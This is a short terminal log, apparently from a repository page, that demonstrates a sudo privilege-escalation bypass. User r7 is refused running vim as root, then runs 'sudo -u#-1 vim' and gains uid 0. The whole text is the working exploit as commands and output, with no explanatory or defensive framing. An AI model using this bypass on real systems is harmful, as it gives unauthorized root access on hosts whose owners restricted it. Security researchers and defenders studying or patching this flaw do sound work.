 tools
$ id
uid=1000(r7) gid=1000(r7) groups=1000(r7)
$ sudo -u root vim
[sudo] password for r7:
Sorry, user r7 is not allowed to execute '/usr/bin/vim' as root on kali.
$ sudo -u#-1 vim
[sudo] password for r7:
uid=0(root) gid=1000(r7) groups=1000(r7)
Press ENTER or type command to continue